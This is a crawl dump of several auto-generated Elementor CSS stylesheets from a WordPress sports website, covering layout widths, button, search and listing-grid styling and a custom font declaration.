010px;}.elementor-7047 .elementor-element.elementor-element-529e73c9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7047 .elementor-element.elementor-element-529e73c9{text-align:center;}.elementor-7047 .elementor-element.elementor-element-62858bd0{text-align:center;}}@media(min-width:768px){.elementor-7047 .elementor-element.elementor-element-80726ac{width:68.509%;}.elementor-7047 .elementor-element.elementor-element-4173a56{width:35.146%;}.elementor-7047 .elementor-element.elementor-element-f474f51{width:64.854%;}.elementor-7047 .elementor-element.elementor-element-c0e23a7{width:35.146%;}.elementor-7047 .elementor-element.elementor-element-5d2396d{width:64.854%;}.elementor-7047 .elementor-element.elementor-element-3514370{width:31.447%;}.elementor-7047 .elementor-element.elementor-element-c97f32f{width:49.286%;}.elementor-7047 .elementor-element.elementor-element-2b232fd{width:50.341%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'T-Star-Heavy';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://sportnenner.at/wp-content/uploads/2020/07/T-Star-Heavy.eot');
	src: url('https://sportnenner.at/wp-content/uploads/2020/07/T-Star-Heavy.eot?#iefix') format('embedded-opentype'),
		url('https://sportnenner.at/wp-content/uploads/2020/07/T-Star-Heavy.woff2') format('woff2'),
		url('https://sportnenner.at/wp-content/uploads/2020/07/T-Star-Heavy.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-10468.css?ver=1768947649
body_size: 1059
content:
.elementor-10468 .elementor-element.elementor-element-c677adf .elementor-repeater-item-4cb2b19.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10468 .elementor-element.elementor-element-3a88ccc .elementor-repeater-item-c3e718f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10468 .elementor-element.elementor-element-0434e38:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:var( --e-global-color-secondary );opacity:0.5;}.elementor-10468 .elementor-element.elementor-element-0434e38.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10468 .elementor-element.elementor-element-0434e38 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-10468 .elementor-element.elementor-element-0434e38:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10468 .elementor-element.elementor-element-0434e38 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10468 .elementor-element.elementor-element-0434e38 > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-10468 .elementor-element.elementor-element-0434e38 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-495fd8ee );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10468 .elementor-element.elementor-element-0434e38 > .elementor-element-populated, .elementor-10468 .elementor-element.elementor-element-0434e38 > .elementor-element-populated > .elementor-background-overlay, .elementor-10468 .elementor-element.elementor-element-0434e38 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-10468 .elementor-element.elementor-element-0434e38 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10468 .elementor-element.elementor-element-55c4653{--spacer-size:60px;}.elementor-10468 .elementor-element.elementor-element-2140930 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-10468 .elementor-element.elementor-element-2140930 > .elementor-element-populated{margin:5% 0% 5% -30%;--e-column-margin-right:0%;--e-column-margin-left:-30%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-10468 .elementor-element.elementor-element-adde5df{width:auto;max-width:auto;text-align:start;}.elementor-10468 .elementor-element.elementor-element-adde5df > .elementor-widget-container{background-color:transparent;margin:0px 0px 5px 0px;padding:0.2rem 0.5rem 0.2rem 0.5rem;background-image:linear-gradient(90deg, var( --e-global-color-16bbb169 ) 0%, var( --e-global-color-7c19f938 ) 100%);border-radius:2px 2px 2px 2px;}.elementor-10468 .elementor-element.elementor-element-adde5df .elementor-heading-title{font-family:"T-Star-Heavy", Arial,sans-serif;font-size:1.3rem;font-weight:600;color:var( --e-global-color-495fd8ee );}.elementor-10468 .elementor-element.elementor-element-0cac1f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-10468 .elementor-element.elementor-element-0cac1f2 > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}:is( .elementor-10468 .elementor-element.elementor-element-0cac1f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-10468 .elementor-element.elementor-element-0cac1f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-10468 .elementor-element.elementor-element-0cac1f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);padding-top:calc(3px / 2);padding-bottom:calc(3px / 2);}:is( .elementor-10468 .elementor-element.elementor-element-0cac1f2 > .elementor-widget-container > .jet-listing-grid, .elementor-10468 .elementor-element.elementor-element-0cac1f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-10468 .elementor-element.elementor-element-0cac1f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc( 0px / -2);margin-right:calc( 0px / -2);width:calc(100% + 0px);}:is( .elementor-10468 .elementor-element.elementor-element-0cac1f2 > .elementor-widget-container > .jet-listing-grid, .elementor-10468 .elementor-element.elementor-element-0cac1f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-10468 .elementor-element.elementor-element-0cac1f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items.grid-collapse-gap{margin-top:calc( 3px / -2);margin-bottom:calc( 3px / -2);}.elementor-10468 .elementor-element.elementor-element-c677adf:not(.elementor-motion-effects-element-type-background), .elementor-10468 .elementor-element.elementor-element-c677adf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-10468 .elementor-element.elementor-element-c677adf:hover{background-color:var( --e-global-color-495fd8ee );}.elementor-10468 .elementor-element.elementor-element-c677adf, .elementor-10468 .elementor-element.elementor-element-c677adf > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-10468 .elementor-element.elementor-element-c677adf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10468 .elementor-element.elementor-element-c677adf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.jet-listing-item.single-jet-engine.elementor-page-10468 > .elementor{width:403px;margin-left:auto;margin-right:auto;}@media(max-width:767px){.elementor-10468 .elementor-element.elementor-element-0434e38{width:40%;}.elementor-10468 .elementor-element.elementor-element-2140930{width:60%;}}@media(min-width:768px){.elementor-10468 .elementor-element.elementor-element-0434e38{width:45.285%;}.elementor-10468 .elementor-element.elementor-element-2140930{width:54.715%;}}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-12641.css?ver=1768947649
body_size: 702
content:
.elementor-12641 .elementor-element.elementor-element-9ebdb2e .elementor-repeater-item-f4566dc.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-12641 .elementor-element.elementor-element-47a9597:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-12641 .elementor-element.elementor-element-47a9597 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-495fd8ee );}.elementor-12641 .elementor-element.elementor-element-47a9597.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-12641 .elementor-element.elementor-element-47a9597 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-12641 .elementor-element.elementor-element-47a9597 > .elementor-element-populated, .elementor-12641 .elementor-element.elementor-element-47a9597 > .elementor-element-populated > .elementor-background-overlay, .elementor-12641 .elementor-element.elementor-element-47a9597 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-12641 .elementor-element.elementor-element-47a9597 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12641 .elementor-element.elementor-element-47a9597 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-12641 .elementor-element.elementor-element-e3e0767{width:auto;max-width:auto;}.elementor-12641 .elementor-element.elementor-element-e3e0767 > .elementor-widget-container{background-color:var( --e-global-color-495fd8ee );padding:00.1rem 00.5rem 0rem 0.5rem;border-radius:2px 2px 2px 2px;}.elementor-12641 .elementor-element.elementor-element-e3e0767 .jet-listing-dynamic-field__content{color:var( --e-global-color-7c19f938 );font-family:"proxima-nova", Arial,sans-serif;font-size:0.95rem;font-weight:bold;line-height:1.4em;text-align:left;}.elementor-12641 .elementor-element.elementor-element-e3e0767 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-12641 .elementor-element.elementor-element-e3e0767 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-12641 .elementor-element.elementor-element-e3e0767 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-12641 .elementor-element.elementor-element-8f0c495{--spacer-size:0px;}.elementor-12641 .elementor-element.elementor-element-6dfdb59{width:auto;max-width:auto;}.elementor-12641 .elementor-element.elementor-element-6dfdb59 > .elementor-widget-container{background-color:var( --e-global-color-495fd8ee );padding:0rem 0.5rem 0.1rem 0.5rem;border-radius:2px 2px 2px 2px;}.elementor-12641 .elementor-element.elementor-element-6dfdb59 .jet-listing-dynamic-field__content{color:var( --e-global-color-secondary );font-size:0.85rem;line-height:1.1em;text-align:left;}.elementor-12641 .elementor-element.elementor-element-6dfdb59 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-12641 .elementor-element.elementor-element-6dfdb59 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-12641 .elementor-element.elementor-element-6dfdb59 .jet-listing-dynamic-field{justify-content:flex-start;}.jet-listing-item.single-jet-engine.elementor-page-12641 > .elementor{width:328px;margin-left:auto;margin-right:auto;}@media(max-width:1024px){.elementor-12641 .elementor-element.elementor-element-8f0c495{--spacer-size:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-12641 .elementor-element.elementor-element-47a9597{width:100%;}}@media(max-width:767px){.elementor-12641 .elementor-element.elementor-element-47a9597 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-12641 .elementor-element.elementor-element-e3e0767{width:auto;max-width:auto;align-self:flex-start;}}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-8922.css?ver=1768947622
body_size: 2552
content:
.elementor-8922 .elementor-element.elementor-element-9926931 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8922 .elementor-element.elementor-element-9926931 .elementor-repeater-item-0436bfc.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-button  .jet-button__state-normal .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-button  .jet-button__state-hover .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__plane-normal{background-color:var( --e-global-color-495fd8ee );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-7c19f938 );border-radius:5px 5px 5px 5px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__plane-hover{background-color:var( --e-global-color-7c19f938 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-8922 .elementor-element.elementor-element-b42d341 > .elementor-widget-container{margin:0px 0px 0px 010px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__instance{width:80%;height:100%;margin:0px 0px 0px 0px;border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__container{justify-content:flex-start;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__instance:hover{border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__state-normal{padding:4px 10px 4px 10px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__state-hover{padding:4px 10px 4px 10px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__state-normal .jet-button__icon{color:var( --e-global-color-7c19f938 );font-size:15px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__state-hover .jet-button__icon{color:#0A3B56;font-size:15px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__state-normal .jet-button__label{text-align:center;color:var( --e-global-color-7c19f938 );}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__state-hover .jet-button__label{text-align:center;color:var( --e-global-color-495fd8ee );}.elementor-8922 .elementor-element.elementor-element-b42d341  .jet-button__state-normal .jet-button__label{font-family:"T-Star-Heavy", Arial,sans-serif;font-size:15px;font-weight:600;}.elementor-8922 .elementor-element.elementor-element-b42d341  .jet-button__state-hover .jet-button__label{font-family:"T-Star-Heavy", Arial,sans-serif;font-size:14px;font-weight:600;}.elementor-bc-flex-widget .elementor-8922 .elementor-element.elementor-element-f86a6e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8922 .elementor-element.elementor-element-f86a6e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8922 .elementor-element.elementor-element-f86a6e4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8922 .elementor-element.elementor-element-f86a6e4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8922 .elementor-element.elementor-element-4f9c967 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(32px/2);}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(32px/2);}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(32px/2);}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-32px/2);}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-32px/2);}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-icon i{color:var( --e-global-color-7c19f938 );transition:color 0.3s;}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-icon svg{fill:var( --e-global-color-7c19f938 );transition:fill 0.3s;}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-16bbb169 );}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-16bbb169 );}.elementor-8922 .elementor-element.elementor-element-4f9c967{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-text{color:var( --e-global-color-7c19f938 );transition:color 0.3s;}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-16bbb169 );}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(32px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(32px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(32px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-32px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-32px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-icon i{color:var( --e-global-color-7c19f938 );transition:color 0.3s;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-icon svg{fill:var( --e-global-color-7c19f938 );transition:fill 0.3s;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-16bbb169 );}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-16bbb169 );}.elementor-8922 .elementor-element.elementor-element-cb7d0e7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-text{color:var( --e-global-color-7c19f938 );transition:color 0.3s;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-16bbb169 );}.elementor-8922 .elementor-element.elementor-element-d992e28.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8922 .elementor-element.elementor-element-d992e28 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__results-area{width:28vw;left:auto;right:0;margin-top:7px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:2px 2px 2px 2px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__form{padding:0% 0% 0% 50%;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__field{color:var( --e-global-color-7c19f938 );background-color:#00000000;border-color:var( --e-global-color-7c19f938 );padding:04px 010px 4px 10px;margin:0% 0% 0% 0%;border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__form--focus .jet-ajax-search__field{color:#0A3B56;background-color:#FFFFFF;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__submit-icon{font-size:15px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__submit{color:var( --e-global-color-7c19f938 );background-color:var( --e-global-color-495fd8ee );align-self:center;padding:6px 6px 6px 6px;margin:0px 0px 0px 0px;border-radius:0px 3px 3px 0px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__results-header{border-style:solid;border-width:0px 0px 4px 0px;border-color:#F9F9F9;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__results-footer{border-style:solid;border-width:4px 0px 0px 0px;border-color:#F9F9F9;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-title{color:#007CBF;margin:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-content{color:#262626;margin:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-link{text-align:left;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:4px;border-color:#F9F9F9;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-thumbnail{width:120px;}body:not(.rtl) .elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-thumbnail{margin-right:13px;}body.rtl .elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-thumbnail{margin-left:13px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-thumbnail-img{border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__results-count{color:#007CBF;padding:2px 5px 2px 5px;border-radius:2px 2px 2px 2px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__full-results{color:#FFFFFF;background-color:#007CBF;padding:4px 8px 4px 8px;border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__full-results:hover{background-color:#006196;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__arrow-button svg{width:19px;height:19px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__arrow-button svg > *{fill:#FFFFFF;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__arrow-button{background-color:#007CBF;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__spinner{color:#007CBF;}.elementor-8922 .elementor-element.elementor-element-9926931:not(.elementor-motion-effects-element-type-background), .elementor-8922 .elementor-element.elementor-element-9926931 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-495fd8ee );}.elementor-8922 .elementor-element.elementor-element-9926931 > .elementor-container{min-height:38px;}.elementor-8922 .elementor-element.elementor-element-9926931{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-9926931 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8922 .elementor-element.elementor-element-9926931.jet-sticky-section--stuck{z-index:1200;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-9926931.jet-sticky-section--stuck.jet-sticky-transition-in, .elementor-8922 .elementor-element.elementor-element-9926931.jet-sticky-section--stuck.jet-sticky-transition-out{transition:margin 0s, padding 0s, background 0s, box-shadow 0s;}.elementor-8922 .elementor-element.elementor-element-9926931.jet-sticky-section--stuck.jet-sticky-transition-in > .elementor-container, .elementor-8922 .elementor-element.elementor-element-9926931.jet-sticky-section--stuck.jet-sticky-transition-out > .elementor-container{transition:min-height 0s;}.elementor-8922 .elementor-element.elementor-element-cfdefcf .elementor-repeater-item-5de3bc8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8922 .elementor-element.elementor-element-a82a837 img{width:100%;height:40px;}.elementor-bc-flex-widget .elementor-8922 .elementor-element.elementor-element-a3f7d64.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8922 .elementor-element.elementor-element-a3f7d64.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8922 .elementor-element.elementor-element-a3f7d64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-8922 .elementor-element.elementor-element-a3f7d64 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__submit{background-color:#007CBF;color:#FFFFFF;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-trigger{background-color:#00000000;color:#FFFFFF;border-style:solid;border-color:#FFFFFF;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-trigger:hover{background-color:#006196;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-close{background-color:#007CBF;}.elementor-8922 .elementor-element.elementor-element-cfdefcf:not(.elementor-motion-effects-element-type-background), .elementor-8922 .elementor-element.elementor-element-cfdefcf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(270deg, #007CBF 0%, #045582 100%);}.elementor-8922 .elementor-element.elementor-element-cfdefcf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-cfdefcf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8922 .elementor-element.elementor-element-cfdefcf.jet-sticky-section--stuck{margin-top:38px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-cfdefcf.jet-sticky-section--stuck.jet-sticky-transition-in, .elementor-8922 .elementor-element.elementor-element-cfdefcf.jet-sticky-section--stuck.jet-sticky-transition-out{transition:margin 0.3s, padding 0.3s, background 0.3s, box-shadow 0.3s;}.elementor-8922 .elementor-element.elementor-element-cfdefcf.jet-sticky-section--stuck.jet-sticky-transition-in > .elementor-container, .elementor-8922 .elementor-element.elementor-element-cfdefcf.jet-sticky-section--stuck.jet-sticky-transition-out > .elementor-container{transition:min-height 0.3s;}@media(max-width:1024px){.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__form{padding:0% 0% 0% 0%;}}@media(min-width:768px){.elementor-8922 .elementor-element.elementor-element-cef0402{width:17.632%;}.elementor-8922 .elementor-element.elementor-element-f86a6e4{width:40.701%;}.elementor-8922 .elementor-element.elementor-element-d992e28{width:41.331%;}.elementor-8922 .elementor-element.elementor-element-d8544c9{width:20.088%;}.elementor-8922 .elementor-element.elementor-element-a3f7d64{width:79.911%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8922 .elementor-element.elementor-element-cef0402{width:25%;}.elementor-8922 .elementor-element.elementor-element-f86a6e4{width:50%;}.elementor-8922 .elementor-element.elementor-element-d992e28{width:25%;}}@media(max-width:767px){.elementor-8922 .elementor-element.elementor-element-cef0402{width:50%;}.elementor-8922 .elementor-element.elementor-element-cef0402.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__instance{width:100%;margin:0px 10px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__container{justify-content:flex-end;}.elementor-8922 .elementor-element.elementor-element-f86a6e4{width:50%;}.elementor-8922 .elementor-element.elementor-element-4f9c967 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 > .elementor-widget-container{padding:0px 0px 0px 15px;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items:not(.elementor-inline-items) 